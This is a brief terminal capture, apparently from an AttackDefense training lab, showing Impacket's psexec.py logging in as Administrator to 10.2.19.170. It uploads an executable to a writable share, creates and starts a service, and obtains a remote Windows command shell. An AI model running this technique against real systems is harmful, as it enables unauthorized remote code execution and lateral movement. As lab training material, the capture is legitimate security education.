 root@attackdefense:~# psexec.py Administrator@10.2.19.170 cmd.exe
Impacket v0.9.22.dev1+20200929.152157.fe642b24 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.2.19.170.....
[*] Found writable share admin
[*] Uploading file iyEgZDNx.exe
[*] Opening SVCManager on 10.2.19.170.....
[*] Creating service KdOj on 10.2.19.170.....
[*] Starting service KdOj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>